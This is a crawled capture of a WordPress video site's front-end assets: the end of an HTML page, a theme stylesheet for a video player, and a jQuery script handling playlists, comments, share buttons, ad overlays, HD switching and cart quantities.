var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://nextunto.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script id="coblocks-lightbox-js-extra">
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
</script>
<script src="https://nextunto.com/wp-content/plugins/coblocks/dist/js/coblocks-lightbox.js?ver=fec2ef212c07bd354bfd" id="coblocks-lightbox-js"></script>
<script src='https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3
body_size: 821
content:
.playlist-wrapper-custom video {
			background: #000 !important;
	
			opacity: 0 !important;
			-ms-transition: all 0.1s ease-in-out !important;
			-moz-transition: all 0.1s ease-in-out !important;
			transition: all 0.1s ease-in-out !important;
			}
			.playlist-wrapper-custom video {
			opacity: 1 !important;
			}
video::-webkit-media-controls-panel {
         background-image: linear-gradient(transparent, transparent) !important;
    }
.playlist-wrapper-custom{
	position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
.vjs-default-skin .vjs-play-progress, .vjs-default-skin .vjs-volume-level {
    background: #7a9da1 !important;
}
@media only screen and (max-width: 1919px) and (min-width: 1024px)  {
	
	.video-js{
		
		height:600px !important;
		padding: 0 !important;
	}
	
}
@media (max-width: 800px) {
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
		
		align-content:center;
		
	}
	.playlist-wrapper-custom video{
	height:auto !important;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -10px;
}
}
@media (max-width: 500px) {
	.playlist-wrapper-custom video{
		visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
		height:auto !important;
	}
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
		
		align-content:center;
		max-width: 170px;
	}
	.playlist-wrapper-custom video{
	visibility: visible;
  opacity: 1;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -25px;
}
}
/* 4/01/2022 */
.vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
        margin-right: -23px;
        margin-left: -23px;
    width: 85.5%;
    margin-left: 108px;
    margin-right: 74px;
}
button.vjs-fullscreen-control.vjs-control.vjs-button {
    position: absolute;
    right: 57px;
}
button.vjs-picture-in-picture-control.vjs-control.vjs-button {
	position: absolute;
    right: 87px;
}
.vjs-mouse-display {
	width:54px;
}
.vjs-time-tooltip {
    width: 54px;
}
.video-js .vjs-play-control {
    cursor: pointer;
    margin-left: 69px !important;
}
div.vjs-menu-button.vjs-menu-button-popup.vjs-control.vjs-button.vjs-quality-selector {
		position: absolute;
    right: 65px;
	    width: 8em;
	margin-right:39px;

}
div.vjs-remaining-time.vjs-time-control.vjs-control {
    position: absolute;
    right: 51px;
    margin: -23px;
    margin-right: 10px;
}
.vjs-default-skin .vjs-control-bar {
    background-color: rgb(0 0 0 / 0%);
	margin-bottom:9px;
}
.vjs-progress-holder .vjs-load-progress div{

	
}

span.vjs-icon-placeholder {
    text-transform: capitalize;
}
.video-js .vjs-duration {
    display: block;
    position: absolute;
    left: 72px;
    margin-top: -23px;
}
/* responsiveness  */
/* for all movile and iphone */
@media only screen and (max-width: 768px) {
.vjs-progress-control.vjs-control {
   position: absolute;
    margin: -23px;
    width: 55.5%;
    margin-left: 67px;
    margin-right: 62px;
}
.video-js .vjs-duration {
   
    left: 23px;
	}
	.content_video-dimensions,
	.video-js{
    
}
}

/*working only in ipad portrait device*/
@media only screen and (width: 768px) and (height: 1024px) and (orientation:portrait) {
   .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 77.5%;
    margin-left: 71px;
    margin-right: 62px;
}
}
/*working only in ipad landscape device*/
@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
  .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 84%;
    margin-left: 74px;
    margin-right: 74px;
}
}
/* lndsp */
@media only screen and (min-device-width: 480px) 
                   and (max-device-width: 640px) 
                   and (orientation: landscape) {
										 .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 74.5%;
    margin-left: 75px;
    margin-left: 72px;
    margin-right: 66px;
}
}
@media (min-width:1500px) and (max-width:4000px) {
	.vjs-progress-control.vjs-control {
     width: 87%;
   
}
}
@media (min-width:1300px) and (max-width:1499px) {
	.vjs-progress-control.vjs-control {
   width: 85%;
 
}
}
@media (min-width:1150px) and (max-width:1299px) {
	.vjs-progress-control.vjs-control {
   width: 82%;
   
}
}
@media (min-width:950px) and (max-width:1149px) {
	.vjs-progress-control.vjs-control {
   width: 80%;
   
}
}
@media (min-width:850px) and (max-width:949px) {
	.vjs-progress-control.vjs-control {
   width: 77%;
   
}
}
@media (min-width:769px) and (max-width:849px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:650px) and (max-width:768px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:550px) and (max-width:649px) {
	.vjs-progress-control.vjs-control {
   width: 72%;
   
}
}
@media (min-width:450px) and (max-width:549px) {
	.vjs-progress-control.vjs-control {
   width: 68%;
   
}
}
@media (min-width:350px) and (max-width:449px) {
	.vjs-progress-control.vjs-control {
   width: 60%;
   
}
}
@media (min-width:100px) and (max-width:349px) {
	.vjs-progress-control.vjs-control {
   width: 45%;
   
}
.entry-content	.content_video-dimensions {
    height: 150px !important;
}
.entry-content	.video-js{
		 height: 150px !important;
	}
}



--- FILE ---
content_type: text/javascript
request_url: https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0
body_size: 2216
content:
jQuery(document).ready(function(){

    jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 1){  
        jQuery('#site-header').addClass("sticky");
      }
      else{
        jQuery('#site-header').removeClass("sticky");
      }
    });

    jQuery(function($){
      $('.custom_playlist .wp-playlist-item').click(function(){
        $newurl = $(".wp-playlist-caption", this).attr('href');
        $('.wp-video-shortcode').attr('src', $newurl);
        $( ".wp-playlist-item" ).removeClass( "wp-playlist-playing" );
        $(this).addClass('wp-playlist-playing'); 
        $(".mejs-overlay-button").click();
        // or alert($(this).hash();
      });
    });
    //------ adding video button gallery ------
    jQuery( ".video .blocks-gallery-item" ).click(function() {
 var link = jQuery(this).find('a').attr('href');
 //alert(link);
//window.location.replace(link);
window.location =link;
});
    jQuery( ".vidapi-show-sidebar-btn" ).click(function() {
      jQuery(".close-button").css("display", "block");
    jQuery(".leftsidebar").css("display", "block");
    jQuery(".vidapi-close-side").css("display", "block");
    

});
    jQuery( ".close-button, .vidapi-close-side" ).click(function() {
    jQuery(".leftsidebar").css("display", "none");
    jQuery(".vidapi-close-side").css("display", "none");
    jQuery(".close-button").css("display", "none");
});
    //----- adding counter -------

    jQuery('.wp-video,.wmp-playlist').click(function (event) {
      var id = jQuery('body').attr("id");
      var insert_click = {
      'action': 'insert_enter_db',
      'post_type': 'POST',
      'post_id': id
      };
    
      jQuery.post(ajaxurl, insert_click, function(response) {
      //console.log( response );
      }, 'json');
     });
    //----------- add comment -------
    jQuery('.add-comment').click(function (event) {
     
      var get_comment_id=jQuery(this).attr("data");
      var comment_content = jQuery('#'+get_comment_id).val();
      //alert(comment_content);
      var post_id = jQuery('#post_id').val();
      var post_comment = {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      };

      event.preventDefault();
      jQuery.ajax({
    url: ajaxurl,
    type: 'post',
    data: {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      },
    success: function( result ) {
      //alert(result);
        if(result=='Comment Added!!'){
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid  green"});
        jQuery(".post-comment").val("");
        } else {
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid red"});
        }
        
    
    }
  })
    
      
     });
//---------- Send email Vendor -------
    
    /*setTimeout(function() {

      jQuery(".mejs-layers").after('<div class="custom-footer-video-player"><div class="logo-video"></div><div class="pageview-video"><img src="/wp-content/themes/twenty-twenty-child/images/vidapi-logo.png" /></div></div>');
       var text = jQuery('#pageview').text();
       jQuery( ".pageview-video span" ).text(text);
       $window_height=jQuery("video").innerHeight();
    if($window_height==600){
    $window_width=jQuery( "video" ).width();
    $playerwidth=1070;
    $margin_right=$window_width-$playerwidth;
    $actual_margin=$margin_right/2;
    //alert($actual_margin);
    jQuery(".custom-footer-video-player img").css("margin-right", $actual_margin+"px" );
    }
    }, 1000)*/
      
    
});

  
jQuery(document).ready(function(){
jQuery('video').prop("volume", 0.2);
  setTimeout(function(){
  var currenturl = window.location.href;
jQuery( ".mejs-inner" ).append( '<div class="share-video"><i class="fa fa-share-alt" aria-hidden="true"></i><a class="facebook"  href="https://www.facebook.com/sharer/sharer.php?u='+currenturl+'&t=TITLE" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank" title="Share on Facebook"><img src="/wp-content/themes/twenty-twenty-services/images/facebook.svg"></a><a class="twitter"  href="https://twitter.com/share?url='+currenturl+'" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank"><img src="/wp-content/themes/twenty-twenty-services/images/twitter.svg"></a></div>' );
jQuery('.fa.fa-share-alt').unbind("click").click( function(e) {
 // alert('demo');
  if (jQuery(".fa.fa-share-alt").hasClass( "active" ) ) {
  jQuery('.share-video a').css( "display", "none" );
  jQuery( ".fa.fa-share-alt" ).removeClass( "active" );
 } else {
  jQuery('.share-video a').css( "display", "block" );
   jQuery( ".fa.fa-share-alt" ).addClass( "active" );
 }
})
}, 200);


  setInterval(function() {

   var geturlvideo_ads=jQuery('.mejs-mediaelement video');

   if(geturlvideo_ads[0]){
       geturlvideo_ads[0].addEventListener('error', function(event) {
  //alert('test');
  
  //jQuery(".wp-playlist-next").trigger("click");
  
});
geturlvideo_ads[0].addEventListener('ended', (event) => {
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".noskipads" ).removeClass( "noskipads-new" );
  jQuery( ".noskipads" ).empty();
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );

});
jQuery(".skipads").click(function() { 
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );
  })

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  if(geturlhd){
  var result_ads=geturlhd.split("?title=");
  if(result_ads[1]){

   var newSrc_ads=result_ads[0];
  
   if (jQuery(".wmp-playlist").hasClass( "ads" ) ) {
   
  } else {
    jQuery(".mejs-mediaelement video").attr("src", newSrc_ads);
    jQuery( ".wmp-playlist" ).addClass( "ads" ); 
    var ads_type=result_ads[1].split("?adstext=");
    jQuery('.mejs-controls').css( "opacity", "1" );
    if(ads_type[0]=='adsnoskip'){
      //alert(ads_type[1]);
      var ads_text=ads_type[1].split("?adsurl=");
      //alert(ads_text[0]);
      jQuery( ".mejs-layers" ).append( "<div class='noskipads noskipads-new'><a target='_blank' href='"+ads_text[1]+"'>"+decodeURI(ads_text[0])+"</a></div>" );
      jQuery( ".mejs-layers" ).append( "<div class='noforward'></div>" );
    } else {
      //alert(result_ads[1]);
    jQuery( ".mejs-layers" ).append( "<div class='wp-playlist-next skipads'>Skip This ads</div>" );
    }
    geturlvideo_ads[0].play();
  }
   
  } else{
 //jQuery( ".mejs-mediaelement" ).removeClass( "ads" ); 
 jQuery('.mejs-controls').css( "opacity", "1" );
  }

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  var resultx=geturlhd.split("?hd=");
  
  //console.log(resultx);
  if(resultx){
  if(resultx[1].length){
    var hdclass=jQuery(".mejs-quality" ).hasClass( "mejs-quality-container" );
 if(hdclass){

 } else {
  jQuery(".mejs-duration-container").after('<div class="mejs-quality mejs-quality-container"><span class="mejs-quality">HD</span></div>');
  hdclass='  demo';
  jQuery(".mejs-quality").unbind("click").click( function(e) {
     
    var geturlvideo=jQuery('.mejs-mediaelement video');
    var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
    var resultx=geturlhd.split("?hd=");
    if (jQuery(".mejs-quality-container").hasClass( "hdx" ) ) {
       jQuery( ".mejs-quality-container" ).removeClass( "hdx" );   
    } else {
      //jQuery( ".mejs-quality-container" ).addClass( "hdx" );
     
    }
  

    var geturlhd=jQuery(".mejs-mediaelement  video").attr("src");
    var geturlvideo=jQuery(".mejs-mediaelement video");
    var idvideo=jQuery(".mejs-mediaelement  video").attr("id");
    var hdclass=jQuery(".mejs-quality" ).hasClass( "hd" );
    
    //alert(hdclass);
    //geturlvideo[0].pause();
    //var currenttime=geturlvideo[0].currentTime;
    if(hdclass){
      var result=geturlhd.split("sd=");
      var sdurlx=result[1];
      var newsd=sdurlx.split("#t");
      var sdurl=newsd[0];
      var hdurlx=result[0].replace("?","");
      var newSrc=sdurl+"?hd="+hdurlx+"#t="+geturlvideo[0].currentTime;
      //alert(newSrc);
      jQuery(".mejs-mediaelement video").attr("src", newSrc);
      jQuery( ".mejs-quality" ).removeClass( "hd" );
      geturlvideo[0].autoplay = true;
      geturlvideo[0].load();
      geturlvideo[0].play();
      document.getElementById(idvideo).play();
      //alert("run sd");
    } else {
      var resultx=geturlhd.split("hd=");
      
        //alert(resultx[1]);
        if(resultx[1].length)
        {
        var hdurlx=resultx[1];
        var newhd=hdurlx.split("#t");
        var sdurlx=resultx[0];
        sdurlx=sdurlx.replace("?","");
        newhd[0]=newhd[0].replace("??", "?");
        var newSrcx=newhd[0]+"?sd="+sdurlx+"#t="+geturlvideo[0].currentTime;
        //alert(newSrcx);
        jQuery( ".mejs-quality" ).addClass( "hd" );
        jQuery( ".mejs-quality-container" ).addClass( "hdx" );
        jQuery(".mejs-mediaelement video").attr("src", newSrcx);
        geturlvideo[0].autoplay = true;
        geturlvideo[0].load();
        geturlvideo[0].play();
        document.getElementById(idvideo).play();
       } else {

       }
    }
      e.stopPropagation();
    });
}
 }
}
}
}
}, 200);

});
jQuery(document).ready(function($){

$('form.cart').on( 'click', 'button.plus, button.minus', function() {

// Get current quantity values
var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
var val = parseFloat(qty.val());
var max = parseFloat(qty.attr( 'max' ));
var min = parseFloat(qty.attr( 'min' ));
var step = parseFloat(qty.attr( 'step' ));

// Change the value if plus or minus
if ( $( this ).is( '.plus' ) ) {
if ( max && ( max <= val ) ) {
qty.val( max );
}
else {
qty.val( val + step );
}
}
else {
if ( min && ( min >= val ) ) {
qty.val( min );
}
else if ( val > 1 ) {
qty.val( val - step );
}
}

});

});